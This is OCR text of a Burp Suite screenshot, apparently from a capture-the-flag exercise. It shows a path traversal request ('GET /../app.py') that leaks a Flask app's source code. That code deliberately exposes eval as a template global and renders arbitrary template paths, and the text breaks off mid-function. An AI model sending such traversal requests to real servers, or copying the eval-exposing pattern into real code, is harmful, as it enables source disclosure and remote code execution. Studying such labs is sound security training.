 Request
Pretty Raw Hex \n
1 GET /../app.py HTTP/1.1
2 Host: testburp.com:8081
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36 Edg/109.0.1518.52
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
0 Connection: close
1
2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.10
3 Date: Tue, 17 Jan 2023 11:53:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1768
6 Connection: close
7
8 from flask import Flask, render_template, request, redirect
9
10 import taskmanager
11 from taskmanager import TaskManager
12 import os
13
14 app = Flask(__name__)
15
16
17 @app.before_first_request
18 def init():
19 if app.env == "yojo":
20 app.add_template_global(eval)
21
22
23 @app.route("/<path:path>
")
24 def render_page(path):
25 app._got_first_request = False
26 if not os.path.exists("templates/" + path):
27 return "not found", 404
28 return render_template(path)
29
30
31 @app.route("/api/manage_tasks", methods=["POST"])
32 def manage_tasks():
33 task, status = request.json.get('task'),
request.json.get('status')
34 try: